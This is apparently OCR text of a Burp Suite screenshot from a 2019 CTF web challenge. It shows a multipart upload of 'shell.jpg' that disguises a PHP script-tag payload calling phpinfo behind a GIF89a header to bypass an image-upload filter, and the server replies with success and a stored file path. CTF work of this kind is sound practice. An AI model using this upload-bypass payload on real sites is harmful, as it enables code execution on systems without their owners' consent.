 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < | ▼ > | ▼ Target: http://nctf2019.x1ct34m.com:60002 ?
Request
Raw Params Headers Hex
POST /handler.php HTTP/1.1
Host: nctf2019.x1ct34m.com:60002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------195049729716388511151818343771
Content-Length: 389
Origin: http://nctf2019.x1ct34m.com:60002
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:60002/index.php?action=imgs.html
Upgrade-Insecure-Requests: 1
-----------------------------195049729716388511151818343771
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">phpinfo();</scirpt>
-----------------------------195049729716388511151818343771
Content-Disposition: form-data; name="submit"
Submit
-----------------------------195049729716388511151818343771--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!--[if IE 9 ]><html class="ie9"><![endif]-->
<head>
<meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0" />
<meta name="format-detection" content="telephone=no">
<meta charset="UTF-8">
<meta name="description" content="Violate Responsive Admin
Template">
<meta name="keywords" content="Super Admin, Admin, Template,
Bootstrap">
<title>Upload your imgs</title>
<!-- CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/form.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/generics.css" rel="stylesheet">
</head>
<body id="skin-blur-violate">
<h1>Success!</h1><h1>filepath:/var/www/html/upload-imgs/e0164d104d6
e1a09295cfb0c7c7aa9d2/Th1s_is_a_fl4g.jpg</h1> <!--
Javascript Libraries -->
<!-- jQuery -->
<script src="js/jquery.min.js"></script> <!-- jQuery Library -->
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<!--  Form Related -->
<script src="js/icheck.js"></script> <!-- Custom Checkbox +
Radio -->
<!-- All JS functions -->
<script src="js/functions.js"></script>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,590 bytes | 41 millis